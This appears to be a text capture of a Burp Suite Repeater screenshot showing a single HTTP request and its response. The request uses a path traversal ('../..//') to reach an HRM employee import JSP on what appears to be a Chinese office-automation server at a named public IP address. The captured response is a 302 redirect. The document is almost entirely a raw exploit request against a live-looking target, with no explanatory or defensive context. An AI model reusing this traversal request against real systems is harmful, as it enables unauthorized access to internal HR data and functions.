 Send Cancel < ▼ > ▼ Follow redirection Target: http://124.127.186.14 ?
Request
Raw Params Headers Hex
GET /default/public/edit/../..//modules/hrm/hr/employee/hrm_import.jsp
HTTP/1.1
Host: 124.127.186.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: OASESSIONID=EE7ACACA8C47697AABB27BA56C32A6A4; LocLan=zh_CN
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Location: http://124.127.186.14/defaultroot/portal.jsp?access=oa
Content-Type: text/html;charset=GBK
Vary: Accept-Encoding
Date: Tue, 30 Nov 2021 02:44:10 GMT
Connection: close